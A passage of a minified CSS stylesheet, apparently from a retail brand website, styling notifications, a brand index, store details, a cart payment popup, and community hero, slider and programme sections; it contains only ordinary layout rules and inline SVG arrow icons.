.notification__content.notification-link{display:flex}.notification._save{padding:.9375rem;align-items:center}.notification._save .notification__content.notification-save{display:flex}.notification__content{display:none;flex-grow:1}.notification__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:1.5rem;flex-shrink:0;width:var(--size);height:var(--size);margin-left:1rem;padding:.1875rem}.notification__close .popups__close-icon{width:100%;height:100%}.notification__close:hover{opacity:.7}.notification__button{position:absolute;left:0;bottom:0;width:100%;padding:1.375rem 1.25rem 1.125rem 1.25rem;background-color:var(--blue-dark);color:var(--gray-light)}.notification__button:hover{opacity:.9}@media(max-width:640px){.notification__button{font-size:.875rem;line-height:1rem}}.notification-compare{padding-block:1.25rem 5.6875rem}@media(max-width:1440px){.notification-compare{padding-block:1.25rem 5.125rem}}@media(max-width:992px){.notification-compare{padding-block:.75rem 4.375rem}}@media(max-width:640px){.notification-compare{padding-block:.25rem 3.625rem}}.notification-compare__icon{--size:3.25rem;flex-shrink:0;width:var(--size);height:var(--size);margin:auto 1.5rem auto 1.25rem}@media(max-width:992px){.notification-compare__icon{--size:3rem;margin:auto 1rem auto .75rem}}@media(max-width:640px){.notification-compare__icon{--size:2.5rem;margin-left:0}}.notification-compare__imgs{flex-shrink:0;display:flex;justify-content:center;width:4.0625rem;height:5rem;margin-left:1.25rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:992px){.notification-compare__imgs{margin-left:.625rem}}@media(max-width:640px){.notification-compare__imgs{width:3.75rem;height:4.625rem;margin-left:-.125rem}}.notification-compare__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-compare__content{max-width:16.875rem}@media(max-width:640px){.notification-compare__content{padding-top:.5rem}}.notification-compare__text{margin-bottom:.375rem;color:var(--gray-dark)}.notification-compare__text a:not([class]){text-decoration:none;color:var(--blue-light)}@media(max-width:640px){.notification-compare__text{margin-bottom:.625rem;font-size:.875rem}}.notification-compare__link{display:inline-block}.brands{--item-max-height:35rem;background-color:var(--gray-light)}@media(max-width:640px){.brands{--item-max-height:470px}}.brands:not(._logo){padding-top:4rem;padding-inline:var(--container-padding)}@media(max-width:640px){.brands:not(._logo){padding-top:0}}.brands__brand{position:relative;max-height:var(--item-max-height);padding-top:var(--container-padding);padding-bottom:7.5rem;overflow:hidden;box-sizing:border-box;transition:background-color .3s ease-out,color .3s ease-out,margin-top .3s ease-out,max-height .3s ease-out}@media(max-width:1440px){.brands__brand{padding-top:64px}}@media(max-width:1280px){.brands__brand{padding-top:40px;padding-bottom:40px}}._logo .brands__brand{position:relative;background-color:var(--gray-light);border-top:1px solid var(--blue-dark)}._logo .brands__brand:not(._active):hover{max-height:calc(var(--item-max-height) + 3.125rem);margin-top:-3.125rem}._logo .brands__brand._active{max-height:none;background-color:var(--blue-dark);color:var(--white)}.brands:not(._logo) .brands__brand{max-height:none;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:4.5625rem;padding-top:2.5rem}@media(max-width:640px){.brands:not(._logo) .brands__brand{padding-bottom:54px}}.brands:not(._logo) .brands__brand:first-child{border-top:1px solid rgba(0,0,0,.2)}@media(max-width:640px){.brands:not(._logo) .brands__brand:first-child{border-top:none}}.brands__brand-wrap{display:flex;justify-content:space-between;padding-inline:var(--container-padding);gap:2.5rem}@media(max-width:1280px){.brands__brand-wrap{flex-direction:column}}.brands:not(._logo) .brands__brand-wrap{padding-inline:0}@media(max-width:1280px){.brands__letter{font-size:120px;line-height:120px}}.brands:not(._logo) .brands__letter{font-size:120px;line-height:120px}.brands__list{flex-grow:1;display:grid;grid-template-columns:repeat(3,1fr);max-width:60.0625rem}@media(max-width:1280px){.brands__list{max-width:none}}@media(max-width:992px){.brands__list{grid-template-columns:repeat(2,1fr)}}.brands:not(._logo) .brands__list{gap:1.5rem}._logo .brands__name{display:none}._logo .brands__item{--size:20.0625rem;display:flex;width:var(--size);border-bottom:1px solid currentColor;border-right:1px solid currentColor}@media(max-width:1280px){._logo .brands__item{width:auto}}._logo .brands__item:nth-child(1),._logo .brands__item:nth-child(2),._logo .brands__item:nth-child(3){border-top:1px solid currentColor}@media(max-width:992px){._logo .brands__item:nth-child(3){border-top:none}}._logo .brands__item:nth-child(3n+1){border-left:1px solid currentColor}@media(max-width:992px){._logo .brands__item:nth-child(3n+1){border-left:none}}@media(max-width:992px){._logo .brands__item:nth-child(2n+1){border-left:1px solid currentColor}}.brands:not(._logo) .brands__link{color:rgba(0,0,0,.5)}.brands:not(._logo) .brands__link:hover{color:var(--blue-dark)}._logo .brands__link{position:relative;display:block;width:100%;height:0;padding-bottom:100%;color:var(--gray-dark)}._logo ._active .brands__link{color:var(--white)}._logo ._active .brands__link:hover{background-color:var(--white);color:var(--blue-dark)}.brands__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;display:none;width:100%;height:100%}._logo .brands__btn{display:block}._active .brands__btn{display:none}.brands__img{position:absolute;top:0;left:0;display:none;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}._logo .brands__img{display:block}.brands-title{padding-top:4.875rem;background-color:var(--white)}@media(max-width:1440px){.brands-title{padding-top:64px}}@media(max-width:1280px){.brands-title{padding-top:45px}}@media(max-width:640px){.brands-title{padding-top:40px}}.brands-title__title{margin-bottom:4.625rem}@media(max-width:1440px){.brands-title__title{margin-bottom:51px}}@media(max-width:1280px){.brands-title__title{margin-bottom:54px;font-size:64px;line-height:64px}}@media(max-width:640px){.brands-title__title{margin-bottom:40px;font-size:32px;line-height:42px}}.brands-title__scroll{display:flex;padding-left:var(--container-padding);max-width:var(--container-max-width);margin:0 auto;overflow:auto;scrollbar-width:none;scrollbar-width:none}.brands-title__scroll::after{content:"";flex-shrink:0;width:var(--container-padding)}.brands-title__scroll::-moz-scrollbar{display:none}.brands-title__scroll::-webkit-scrollbar{display:none}.brands-title__scroll::scrollbar{display:none}.brands-title__scroll-wrap{position:relative;flex-shrink:0;flex-grow:1;min-width:80rem;display:flex;justify-content:space-between;align-items:center;padding-top:1.5rem;padding-bottom:2.5rem;border-top:1px solid rgba(50,68,129,.2);-moz-column-gap:3.1875rem;column-gap:3.1875rem}@media(max-width:1440px){.brands-title__scroll-wrap{padding-top:18px;-moz-column-gap:41px;column-gap:41px}}@media(max-width:1280px){.brands-title__scroll-wrap{padding-top:20px;padding-bottom:49px}}@media(max-width:992px){.brands-title__scroll-wrap{padding-bottom:38px}}@media(max-width:640px){.brands-title__scroll-wrap{padding-top:16px;padding-bottom:27px}}.brands-title__letters{flex-grow:1;display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1280px){.brands-title__letters{order:1}}@media(max-width:992px){.brands-title__letters{order:0}}@media(max-width:640px){.brands-title__letters{-moz-column-gap:35px;column-gap:35px}}.brands-title__all{flex-shrink:0;padding:.5rem 1rem;border-radius:2.5rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.brands-title__all{font-size:18px;line-height:24px}}@media(max-width:640px){.brands-title__all{font-size:14px;line-height:16px}}.brands-title__all[href]:hover,.brands-title__all[type=button]:hover{opacity:.7}.brands-title__link{color:rgba(52,44,37,.4)}@media(max-width:640px){.brands-title__link{font-size:18px;line-height:24px}}.brands-title__link[href]:hover,.brands-title__link[type=button]:hover{opacity:.7}.brands-title__link._active{color:var(--blue-dark)}.brands-title__extra{flex-shrink:0;display:flex;-moz-column-gap:2rem;column-gap:2rem;margin-left:3.75rem}@media(max-width:1440px){.brands-title__extra{-moz-column-gap:24px;column-gap:24px;margin-left:0}}.brands-title__bottom{display:grid;grid-template-columns:repeat(3,1fr);align-items:center;padding-top:1.875rem;padding-bottom:1.875rem}@media(max-width:1280px){.brands-title__bottom{padding-top:22px;padding-bottom:22px}}@media(max-width:640px){.brands-title__bottom{display:grid;grid-template-columns:35% auto;grid-template-areas:"search grid" "number number";padding-bottom:0}}.brands-title__number{font-family:var(--font-family-suisse);text-align:center;font-size:1.25rem;line-height:1.625rem;color:var(--grey-dark);font-family:var(--font-family-suisse);font-size:1.25rem;line-height:1.625rem;color:var(--gray-dark)}@media(max-width:1280px){.brands-title__number{font-size:16px;line-height:24px}}@media(max-width:640px){.brands-title__number{grid-area:number;margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1);margin-top:10px;padding-top:8px;padding-bottom:8px;padding-left:var(--container-padding);padding-right:var(--container-padding);background-color:var(--blue-dark);color:var(--white);font-size:12px;line-height:15px}}.brands-title__grid{display:flex;justify-content:flex-end;align-items:center}@media(max-width:640px){.brands-title__grid{justify-content:flex-start;grid-area:grid}}.brands-title__search{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size-btn:2.25rem;fill:none}@media(max-width:1280px){.brands-title__search{--size-btn:28px}}@media(max-width:640px){.brands-title__search{--size-btn:26px;grid-area:search}}.brands-title__search-icon{width:100%;height:100%}.brands-title__grid-text{font-size:1.25rem;line-height:1.625rem;color:var(--gray-dark)}@media(max-width:1280px){.brands-title__grid-text{font-size:16px;line-height:24px}}@media(max-width:640px){.brands-title__grid-text{display:none}}.brands-title__grid-btns{display:flex;-moz-column-gap:.5rem;column-gap:.5rem;margin-left:1.25rem}.brands-title__grid-btn{display:flex;align-items:center;justify-content:center;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:2rem;width:var(--size);height:var(--size);padding:.375rem;fill:none;border-radius:50%;border:1px solid var(--gray-dark);color:var(--gray-dark)}@media(max-width:640px){.brands-title__grid-btn{--size:28px}}.brands-title__grid-btn._active,.brands-title__grid-btn:hover{border-color:var(--blue-dark);background-color:var(--blue-dark);color:var(--white)}.brands-title__grid-icon{width:100%;height:100%}.store-info._no-photo .store-info__table{margin-bottom:0}.store-info__title{margin-bottom:1.875rem}.store-info__date span{display:inline-block;margin-top:1.0625rem}@media(max-width:1024px){.store-info__date span{margin-top:21px}}@media(max-width:640px){.store-info__date span{margin-top:14px}.store-info__date span.compare__col._header,.store-info__date span.h5{font-size:44px}.store-info__date span.activities__slide-name,.store-info__date span.community-advantages__item::before,.store-info__date span.compare__col._title,.store-info__date span.h6,.store-info__date span.menu__dropdown._catalog::before{margin-left:6px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.store-info__date{margin-bottom:4px}}@media(max-width:640px){.store-info__date{margin-bottom:0}}.store-info__text{margin-bottom:2.125rem;opacity:.5}@media(max-width:992px){.store-info__text{margin-bottom:31px}}@media(max-width:640px){.store-info__text{max-width:300px}}.store-info__table{margin-bottom:2.8125rem;text-align:left}@media(max-width:1024px){.store-info__table{margin-bottom:31px}}.store-info__table tr{display:flex;-moz-column-gap:1rem;column-gap:1rem}.store-info__table tr:not(:last-child){margin-bottom:1.5rem}@media(max-width:1024px){.store-info__table tr:not(:last-child){margin-bottom:15px}}@media(max-width:992px){.store-info__table tr:not(:last-child){margin-bottom:16px}}@media(max-width:640px){.store-info__table tr:not(:last-child){margin-bottom:25px}}.store-info__table tr>*{width:50%;box-sizing:border-box}@media(max-width:1024px){.store-info__table tr>*{flex-grow:1}.store-info__table tr>:first-child{width:37%}}@media(max-width:992px){.store-info__table tr>:first-child{width:6%}}@media(max-width:640px){.store-info__table tr>:first-child{width:13%}}.store-info__table th{font-weight:400}.store-info__table td{padding-right:1.375rem;color:var(--gray-dark)}@media(max-width:1024px){.store-info__table td{padding-right:0}}@media(max-width:992px){.store-info__table td{padding-right:90px}}@media(max-width:640px){.store-info__table td{padding-right:0}}.store-info__photos{display:flex;flex-direction:column;row-gap:1.5rem}.store-info__img{height:31.25rem;-o-object-fit:cover;object-fit:cover}@media(max-width:768px){.store-info__img{height:459px}}@media(max-width:640px){.store-info__img{height:228px}}.cart-pay{display:flex;flex-direction:column;align-items:flex-start}.cart-pay__radios{display:flex;flex-direction:column;row-gap:2rem;margin-bottom:1.875rem}.cart-pay__radios .radio._text .radio__text{font-family:var(--default-font-family)}@media(max-width:1440px){.cart-pay__radios{row-gap:35px}}@media(max-width:1024px){.cart-pay__radios{row-gap:22px}}.cart-pay__checkbox{margin-top:auto;margin-bottom:1.875rem}.cart-pay__checkbox .checkbox__label{font-size:.875rem}@media(max-width:1440px){.cart-pay__checkbox .checkbox__label{font-size:12px}}@media(max-width:1024px){.cart-pay__checkbox{margin-bottom:16px}}@media(max-width:640px){.cart-pay__checkbox{margin-bottom:23px}.cart-pay__checkbox .checkbox__label{font-size:10px}}.cart-pay__offer-link{font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.cart-pay__offer-link:hover{opacity:1}@media(max-width:640px){.cart-pay__offer-link{font-size:10px}}.cart-pay__sms-info{display:flex;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1.875rem}@media(max-width:1024px){.cart-pay__sms-info{margin-bottom:24px}}.cart-pay__bottom{box-sizing:border-box;width:calc(100% + var(--popup-padding)*2);margin-left:calc(1px - var(--popup-padding));margin-top:1.75rem;border-top:1px solid var(--blue-dark)}.cart-pay__bottom .club-card-form{display:none}.cart-pay__bottom._active{padding:0 var(--popup-padding);padding-top:2.4375rem;padding-bottom:3rem}.cart-pay__bottom._active .club-card-form{display:flex}@media(max-width:1440px){.cart-pay__bottom{margin-top:23px}.cart-pay__bottom._active{padding-block:23px;padding-bottom:42px}}@media(max-width:992px){.cart-pay__bottom{width:calc(100% + 2rem);margin-left:calc(0px - 1rem)}}@media(max-width:640px){.cart-pay__bottom{margin-top:16px}.cart-pay__bottom._active{padding-top:13px;padding-bottom:42px}}.cart-pay__bottom-toggle._arrow{display:flex;text-transform:uppercase;width:100%;min-height:4.5rem}.cart-pay__bottom-toggle._arrow .button__icon{--size:1.5rem;transform:none}._active .cart-pay__bottom-toggle._arrow{display:none}@media(max-width:640px){.cart-pay__bottom-toggle._arrow{min-height:3rem}}.brand-history{--padding:7.875rem;padding-top:var(--padding);padding-bottom:var(--padding);background-color:var(--gray-light);overflow:hidden}@media(max-width:1440px){.brand-history{--padding:120px}}@media(max-width:992px){.brand-history{padding-top:0}}@media(max-width:640px){.brand-history{--padding:64px}}.brand-history__block+.brand-history__block{border-top:1px solid var(--blue-dark)}.community-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:43.9375rem;position:relative;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height) - var(--community-nav-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--blue-light)}@media(max-width:1440px){.community-hero{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.community-hero{--padding-y:56px;--img-width:416px}}@media(max-width:992px){.community-hero{display:flex;flex-direction:column;padding-right:var(--padding-x);gap:20px;min-height:auto}}@media(max-width:640px){.community-hero{--padding-y:40px;gap:38px}}.community-hero__title{max-width:50rem;margin-top:var(--padding-y);padding-top:.07em}@media(max-width:1280px){.community-hero__title{font-size:80px}}@media(max-width:1024px){.community-hero__title{line-height:1.3}}@media(max-width:992px){.community-hero__title{max-width:560px}}@media(max-width:640px){.community-hero__title{font-size:54px}}.community-hero__text{align-self:end;max-width:39.75rem;margin-bottom:var(--padding-y)}.community-hero__text br{display:none}@media(max-width:1280px){.community-hero__text{max-width:410px;font-size:18px}}@media(max-width:992px){.community-hero__text{max-width:590px;margin-bottom:35px;margin-right:auto}.community-hero__text br{display:block}}@media(max-width:640px){.community-hero__text{margin-bottom:0}.community-hero__text br{display:none}}.community-hero__img{grid-column:2/3;grid-row:1/-1;height:100%;-o-object-fit:cover;object-fit:cover}.community-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.community-hero__img{grid-column:1/-1;grid-row:-2/-1;margin-inline:calc(0px - var(--padding-x))}.community-hero__img img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}}@media(max-width:768px){.community-hero__img img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}}.community-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.community-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .community-hero__link::before{transition:none}.community-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.community-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:992px){.community-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.community-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.community-nav{background-color:var(--white)}.community-nav__list{display:flex;justify-content:space-between}.community-nav__link{display:flex;align-items:center;height:var(--community-nav-height);padding-top:.1em;box-sizing:border-box}.community-nav__link:hover{opacity:.8}.community-slider__section-wrapper{overflow:hidden}.community-slider__section{position:relative;display:flex;-moz-column-gap:4rem;column-gap:4rem;padding-block:9.6154vh;padding-inline:var(--container-padding);display:flex;column-gap:4rem;height:100vh;box-sizing:border-box}.community-slider__section::after{content:"";display:block;flex-shrink:0;width:1px}@media(max-width:1440px){.community-slider__section{-moz-column-gap:38px;column-gap:38px;padding-block:12.5vh}}@media(max-width:1024px){.community-slider__section{-moz-column-gap:34px;column-gap:34px;padding-block:11.25vh}}@media(max-width:768px){.community-slider__section{flex-direction:column;height:auto}.community-slider__section::after{display:none}}@media(max-width:640px){.community-slider__section{padding-block:48px}}.community-slider__line-img{position:absolute;left:var(--container-padding);bottom:0;width:227.8125rem;max-width:none;pointer-events:none}.community-slider__line-img._tablet{display:none}@media(max-width:1440px){.community-slider__line-img{width:2718px}}@media(max-width:768px){.community-slider__line-img{display:none}}.community-slider__line-img path{stroke-dasharray:var(--path-length);stroke-dashoffset:var(--path-length)}.community-slider__col{display:flex;flex-direction:column}.community-slider__col._first{min-width:33.125rem}@media(max-width:768px){.community-slider__col._first{min-width:auto}}@media(max-width:768px){.community-slider__col._second{flex-direction:row-reverse;-moz-column-gap:32px;column-gap:32px;margin-bottom:56px}}@media(max-width:640px){.community-slider__col._second{flex-direction:column-reverse}}@media(max-width:768px){.community-slider__col._third{margin-bottom:54px}}@media(max-width:640px){.community-slider__col._third{flex-direction:column-reverse}}@media(max-width:640px){.community-slider__col._second,.community-slider__col._third{margin-bottom:38px}}.community-slider__img{flex-shrink:0;max-width:none;pointer-events:none;-o-object-fit:cover;object-fit:cover}.community-slider__img._first{width:80rem;margin-left:9.125rem;height:100%}.community-slider__img._second{width:34.25rem}.community-slider__img._third{width:33.0625rem}.community-slider__img._fourth{position:relative;z-index:2;width:40.9375rem;height:100%}@media(max-width:1440px){.community-slider__img._first{width:884px;margin-left:44px}.community-slider__img._second{width:492px}.community-slider__img._third{width:398px}.community-slider__img._fourth{width:472px}}@media(max-width:1024px){.community-slider__img._first{width:771px}.community-slider__img._second{width:431px}.community-slider__img._third{width:365px}.community-slider__img._fourth{width:414px}}@media(max-width:768px){.community-slider__img._first{width:100%;height:512px;margin-left:0;margin-bottom:32px}.community-slider__img._second{width:360px}.community-slider__img._third{width:359px;float:right}.community-slider__img._fourth{width:100%;height:512px;margin-bottom:32px}}@media(max-width:640px){.community-slider__img._first,.community-slider__img._fourth{margin-bottom:25px}.community-slider__img._second,.community-slider__img._third{width:100%;margin-bottom:25px}}@media(max-width:425px){.community-slider__img{width:calc(100% + var(--container-padding)*2)!important;margin-inline:calc(0px - var(--container-padding))!important}.community-slider__img._first{-o-object-position:25%;object-position:25%}.community-slider__img._second{height:246px}.community-slider__img._fourth{height:560px;-o-object-position:75%;object-position:75%}}.community-slider__title{margin-bottom:2rem}@media(max-width:1440px){.community-slider__title{padding-top:.1em}}@media(max-width:640px){.community-slider__title{margin-bottom:24px}}.community-slider__text._first{margin-top:auto;width:30.375rem}.community-slider__text._first._mobile{display:none}.community-slider__text._second{margin-top:auto;margin-bottom:3rem}.community-slider__text._third{width:-moz-max-content;width:max-content;max-width:55.0625rem;margin-bottom:auto}.community-slider__text._fourth{width:-moz-max-content;width:max-content;max-width:29rem;margin-top:auto;letter-spacing:-.02em}@media(max-width:1440px){.community-slider__text._first{width:-moz-max-content;width:max-content;max-width:500px}.community-slider__text._second{margin-bottom:32px}.community-slider__text._third{max-width:601px;padding-top:.1em;font-size:32px;letter-spacing:-.02em}.community-slider__text._fourth{max-width:432px;font-family:var(--default-font-family);font-size:24px;line-height:1.4;letter-spacing:0}}@media(max-width:1024px){.community-slider__text._second{margin-bottom:22px}.community-slider__text._third{max-width:430px;font-size:22px;letter-spacing:0}.community-slider__text._fourth{max-width:360px;font-size:18px;line-height:1.33}}@media(max-width:768px){.community-slider__text._first{width:100%;max-width:none;display:none}.community-slider__text._first._mobile{display:block;margin-bottom:53px}.community-slider__text._second{margin:0}.community-slider__text._third{width:100%;max-width:none;margin-bottom:30px}.community-slider__text._fourth{margin-bottom:56px}}@media(max-width:640px){.community-slider__text._first._mobile{margin-bottom:38px}.community-slider__text._third{padding:0;margin-bottom:0}.community-slider__text._fourth{width:100%;max-width:none;margin-bottom:38px}}@media(max-width:425px){.community-slider__text._fourth{font-size:16px;line-height:1.5}}.community-slider__program{margin-left:2rem}@media(max-width:1024px){.community-slider__program{margin-left:0}}@media(max-width:768px){.community-slider__program{margin-inline:calc(0px - var(--container-padding))}}.community-program{--padding:1.5rem;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:repeat(6,1fr);grid-template-areas:"theory trip" "theory trip" "theory collection" "practice collection" "practice meetings" "practice meetings";box-sizing:border-box;outline:1px solid currentColor;outline-offset:-1px}@media(max-width:768px){.community-program{grid-template-columns:repeat(6,1fr);grid-template-rows:repeat(2,1fr);grid-template-areas:"theory theory theory practice practice practice" "trip trip collection collection meetings meetings"}}@media(max-width:640px){.community-program{display:flex;flex-direction:column;max-height:none;outline:0}}.community-program__item{box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.1875rem;width:50.4375rem;padding:var(--padding)}.community-program__item._theory{grid-area:theory;border-right:1px solid currentColor;border-bottom:1px solid currentColor}.community-program__item._practice{grid-area:practice;border-right:1px solid currentColor}.community-program__item._trip{grid-area:trip;border-bottom:1px solid currentColor}.community-program__item._collection{grid-area:collection;border-bottom:1px solid currentColor}.community-program__item._meetings{grid-area:meetings}@media(max-width:1440px){.community-program__item{width:680px}}@media(max-width:1024px){.community-program__item{width:480px;row-gap:0}}@media(max-width:768px){.community-program__item{width:auto;min-height:256px}.community-program__item._collection,.community-program__item._practice,.community-program__item._theory,.community-program__item._trip{min-width:auto;border:0}.community-program__item._practice,.community-program__item._theory{border-bottom:1px solid currentColor}.community-program__item._collection,.community-program__item._theory,.community-program__item._trip{border-right:1px solid currentColor}}@media(max-width:640px){.community-program__item{border-right:0;order:1;min-height:160px}.community-program__item._practice,.community-program__item._theory{order:0;min-height:200px}.community-program__item._collection,.community-program__item._theory,.community-program__item._trip{row-gap:16px;border-right:0;border-bottom:1px solid currentColor}.community-program__item:first-child{border-top:1px solid currentColor}.community-program__item:last-child{border-bottom:1px solid currentColor}}@media(max-width:425px){.community-program__item{--padding:16px}}.community-program__img{display:none;grid-area:img;pointer-events:none;border-left:1px solid currentColor;border-right:1px solid currentColor}.community-program__img img{width:20.875rem;max-width:none;height:100%}@media(max-width:1440px){.community-program__img img{width:320px}}@media(max-width:1024px){.community-program__img img{width:310px}}@media(max-width:768px){.community-program__img img{width:100%;height:254px}}@media(max-width:640px){.community-program__img img{height:400px;-o-object-fit:cover;object-fit:cover}}@media(max-width:768px){.community-program__img{border:0;border-top:1px solid currentColor;border-bottom:1px solid currentColor}}.community-program__title{margin-bottom:auto;padding-top:.05em}@media(max-width:1440px){.community-program__title{font-size:44px}}@media(max-width:1024px){.community-program__title{font-size:30px}}@media(max-width:425px){.community-program__title{font-size:22px}}@media(min-width:1440px)and (max-height:840px){.community-program__title{font-size:5vh}}.community-program__text{max-width:43.75rem}@media(max-width:1440px){.community-program__text{max-width:452px;font-size:20px;line-height:1.4}}@media(max-width:1024px){.community-program__text{font-size:16px;line-height:1.5}}@media(max-width:425px){.community-program__text{font-size:14px}}@media(min-width:1440px)and (max-height:840px){.community-program__text{font-size:max(16px,2.3077vh)}}.community-advantages{--padding-y:7.75rem;position:relative;z-index:1;color:var(--white);background-color:var(--blue-light);height:100vh;overflow:hidden}.community-advantages._sticky{height:auto;overflow:initial}.community-advantages._sticky .community-advantages__wrapper{margin-top:var(--100vh)}.community-advantages._sticky .community-advantages__title-wrapper{position:sticky;top:0}.community-advantages._sticky .community-advantages__title{position:static}@media(max-width:768px){.community-advantages._how{background-color:var(--violet-light)}}.community-advantages._how .community-advantages__title{margin-bottom:0;margin-top:auto;padding-top:var(--padding)}.community-advantages._discount{color:var(--blue-dark);background-color:var(--white)}.community-advantages._discount .community-advantages__list{margin-bottom:2.1875rem}.community-advantages._discount .community-advantages__item{min-height:26.25rem;padding-top:2.0625rem}.community-advantages._discount .community-advantages__item-text{margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:2rem}.community-advantages._discount .community-advantages__text{color:var(--gray-dark);font-size:1.5rem;line-height:1.33}.community-advantages._discount .community-advantages__asterisk{display:inline-block;margin-bottom:1rem;color:var(--blue-dark)}@media(max-width:1440px){.community-advantages._discount .community-advantages__item{min-height:315px;padding-bottom:32px}.community-advantages._discount .community-advantages__item-text{letter-spacing:-.02em}.community-advantages._discount .community-advantages__asterisk{font-size:44px}}@media(max-width:1280px){.community-advantages._discount .community-advantages__title{padding-right:5%}.community-advantages._discount .community-advantages__item-text{max-width:340px;font-size:22px}.community-advantages._discount .community-advantages__item{min-height:auto;padding-top:22px;padding-bottom:22px}.community-advantages._discount .community-advantages__item p:not(.community-advantages__item-text),.community-advantages._discount .community-advantages__item ul{font-size:18px}.community-advantages._discount .community-advantages__text{font-size:18px}.community-advantages._discount .community-advantages__asterisk{font-size:24px}.community-advantages._discount .community-advantages__list{margin-bottom:19px}}@media(max-width:992px){.community-advantages._discount .community-advantages__title{padding-right:0;font-size:42px}}@media(max-width:768px){.community-advantages._discount .community-advantages__container{padding-top:124px;padding-bottom:60px}.community-advantages._discount .community-advantages__title{padding-bottom:20px;font-size:56px}.community-advantages._discount .community-advantages__item:nth-child(3){width:100%;border-right:0}.community-advantages._discount .community-advantages__item-text{max-width:none;letter-spacing:0}.community-advantages._discount .community-advantages__text{font-size:16px;line-height:1.5}}@media(max-width:640px){.community-advantages._discount .community-advantages__container{padding-top:116px;padding-bottom:32px}.community-advantages._discount .community-advantages__title{font-size:32px}.community-advantages._discount .community-advantages__item-text{font-size:16px}.community-advantages._discount .community-advantages__item{padding-top:18px;padding-bottom:15px}.community-advantages._discount .community-advantages__item:nth-child(1){border-right:0}.community-advantages._discount .community-advantages__item p:not(.community-advantages__item-text),.community-advantages._discount .community-advantages__item ul{font-size:16px;line-height:1.5}.community-advantages._discount .community-advantages__list{margin-bottom:16px}.community-advantages._discount .community-advantages__text{font-size:14px;line-height:1.7}.community-advantages._discount .community-advantages__text ul{line-height:1.73}.community-advantages._discount .community-advantages__asterisk{font-size:18px}}.community-advantages._partner._bg{background-color:var(--green-dark)}@media(max-width:1440px){.community-advantages._partner{--padding-y:98px}}@media(max-width:1024px){.community-advantages._partner{--padding-y:62px}}@media(max-width:768px){.community-advantages._partner{height:auto}}@media(max-width:768px){.community-advantages._partner .community-advantages__container{padding-bottom:70px}}.community-advantages._partner .community-advantages__title{max-width:60rem;margin-left:auto}@media(max-width:1440px){.community-advantages._partner .community-advantages__title{padding-right:0;padding-bottom:97px;padding-right:64px}}@media(max-width:768px){.community-advantages._partner .community-advantages__title{max-width:680px;padding-bottom:24px}}.community-advantages._partner .community-advantages__list{margin-bottom:4rem}@media(max-width:768px){.community-advantages._partner .community-advantages__list{margin-bottom:20px}}.community-advantages._partner .community-advantages__item{padding-left:3.9375rem;min-height:16.875rem}.community-advantages._partner .community-advantages__item:first-child{padding-top:2rem;min-height:15.125rem}.community-advantages._partner .community-advantages__item:last-of-type{min-height:18.125rem}@media(max-width:1440px){.community-advantages._partner .community-advantages__item:last-of-type{min-height:15.875rem}}@media(max-width:1024px){.community-advantages._partner .community-advantages__item:last-of-type{min-height:14.125rem}}@media(max-width:1440px){.community-advantages._partner .community-advantages__item{padding-left:39px}}@media(max-width:1024px){.community-advantages._partner .community-advantages__item{padding-left:24px;min-height:15.125rem}}@media(max-width:768px){.community-advantages._partner .community-advantages__item{min-height:160px}.community-advantages._partner 